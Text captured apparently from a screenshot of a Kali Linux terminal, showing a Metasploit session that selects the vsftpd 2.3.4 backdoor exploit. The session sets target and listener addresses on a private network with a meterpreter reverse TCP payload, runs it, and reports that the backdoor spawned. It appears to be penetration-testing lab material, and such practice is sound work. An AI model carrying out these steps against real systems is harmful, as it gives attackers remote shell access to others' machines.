 1 2 3 4
2026-11-22
18:30
kali@WORKSTATION-01: ~
Session Actions Edit View Help
msf > search vsftpd
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 and Earlier STAT Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution
2 \_ target: Linux/Unix Command . . . .
3 \_ target: Backdoor Command Shell . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/ftp/vsftpd_234_backdoor
After interacting with a module you can manually set a TARGET with set TARGET 'Backdoor Command Shell'
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.30.7
rhosts => 192.168.30.7
msf exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.30.5
lhost => 192.168.30.5
msf exploit(unix/ftp/vsftpd_234_backdoor) > set lport 4444
lport => 4444
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.30.5:4444
[*] 192.168.30.7:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.30.7:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.30.7:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.30.7:21 - Backdoor has been spawned!
KALI
Home